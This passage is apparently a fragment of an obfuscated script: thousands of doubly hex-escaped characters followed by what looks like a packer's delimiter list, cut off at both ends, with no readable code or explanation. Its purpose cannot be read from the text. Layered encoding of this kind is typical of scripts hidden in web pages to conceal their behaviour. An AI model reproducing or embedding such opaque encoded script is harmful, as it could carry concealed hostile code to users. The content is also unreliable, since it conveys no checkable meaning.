x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6B\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x77\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x69\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6B\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6B\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x68\x5C\x64\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6C\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x6A\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x6C\x5C\x73\x5C\x73\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x67\x5C\x39\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x6D\x5C\x63\x5C\x6C\x5C\x64\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x6A\x5C\x6C\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x39\x5C\x6A\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x69\x5C\x6F\x5C\x70\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x63\x5C\x39\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x63\x5C\x39\x5C\x67\x5C\x6F\x5C\x68\x5C\x69\x5C\x69\x5C\x70\x5C\x78\x5C\x68\x5C\x69\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x6D\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x63\x5C\x68\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x62\x5C\x68\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x65\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x6A\x5C\x63\x5C\x70\x5C\x74\x5C\x63\x5C\x6A\x5C\x63\x5C\x73\x5C\x63\x5C\x6A\x5C\x63\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x65\x5C\x65\x5C\x74\x5C\x68\x5C\x69\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x39\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x68\x5C\x39\x5C\x64\x5C\x75\x5C\x63\x5C\x6A\x5C\x63\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x5C\x77\x5C\x70\x5C\x77\x5C\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x70\x22\x2C\x22\x5C\x71\x22\x2C\x22\x5C\x4F\x5C\x53\x5C\x4C\x5C\x4D\x5C\x4A\x22\x2C\x22\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C